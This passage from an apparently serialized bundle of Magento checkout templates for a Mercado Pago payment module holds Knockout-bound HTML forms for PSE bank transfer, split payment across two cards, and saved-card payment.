<div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <article class=\"mp-tax-info\">\n                            <!-- ko if: installmentTextCFT() !== null -->\n                            <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTNA() !== null -->\n                            <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTEA() !== null -->\n                            <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                            <!-- /ko -->\n                            <span>\n                                .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                            </span>\n                        </article>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\"\n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div>\n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\"\n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                <article class=\"mp-tax-info\">\n                    <!-- ko if: installmentTextCFT() !== null -->\n                    <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTNA() !== null -->\n                    <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTEA() !== null -->\n                    <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                    <!-- /ko -->\n                    <span>\n                        .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                    </span>\n                </article>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: 